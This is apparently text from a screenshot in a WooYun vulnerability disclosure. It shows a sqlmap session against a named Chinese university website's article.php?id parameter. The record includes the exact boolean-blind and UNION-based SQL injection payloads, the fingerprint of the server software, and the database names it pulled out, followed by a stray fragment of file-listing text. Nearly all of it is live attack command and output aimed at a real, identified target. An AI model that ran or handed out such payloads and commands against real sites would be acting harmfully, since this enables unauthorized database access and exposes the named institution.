 [root@Hacker~]# Sqlmap -u http://csc.imu.edu.cn/article.php?id=298 --dbs
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 10:59:31
[10:59:31] [INFO] resuming back-end DBMS 'mysql'
[10:59:31] [INFO] testing connection to the target url
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: id
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=298' AND 9976=9976 AND 'WpBI'='WpBI
Type: UNION query
Title: MySQL UNION query (NULL) - 6 columns
Payload: id=298' LIMIT 1,1 UNION ALL SELECT NULL, NULL, CONCAT(0x3a7871783a,
0x584d4b746d454655744d,0x3a6776733a), NULL, NULL, NULL#
---
[10:59:33] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: PHP 5.3.3, Apache 2.2.17
back-end DBMS: MySQL 5
[10:59:33] [INFO] fetching database names
[10:59:33] [INFO] the SQL query used returns 6 entries
[10:59:33] [INFO] resumed: "information_schema"
[10:59:33] [INFO] resumed: "fs_cms"
[10:59:33] [INFO] resumed: "fs_cms_imucs"
[10:59:33] [INFO] resumed: "mysql"
[10:59:33] [INFO] resumed: "performance_schema"
[10:59:33] [INFO] resumed: "test"
available databases [6]:
[*] fs_cms
[*] fs_cms_imucs
[*] information_schema
[*] mysql
[*] performance_schema
[*] test
包含到库中 共享 新建文件夹
名称 修改日期 类型
fs_cms 2015/9/24 9:34 文件
information_schema 2015/9/24 10:40 文件
mysql 2015/9/24 9:26 文件
performance_schema 2015/9/24 8:43 文件
期: 2015/9/24 9:26
www.wooyun.org